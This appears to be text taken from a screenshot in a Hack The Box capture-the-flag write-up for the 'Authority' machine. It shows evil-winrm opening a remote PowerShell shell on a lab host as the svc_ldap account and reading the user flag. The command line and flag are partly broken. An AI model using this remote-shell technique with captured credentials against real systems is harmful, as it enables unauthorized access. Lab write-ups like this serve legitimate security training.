 ┌──(kali㉿kali)-[~/HTB/Authority]
└─$ evil-winrm -i 10.10.11.222 -u svc_ldap -p
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is uni
mplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-co
mpletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> whoami
htb\svc_ldap
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> type ..\Desktop\user.txt
444b5 bec
*Evil-WinRM* PS C:\Users\svc_ldap\Documents>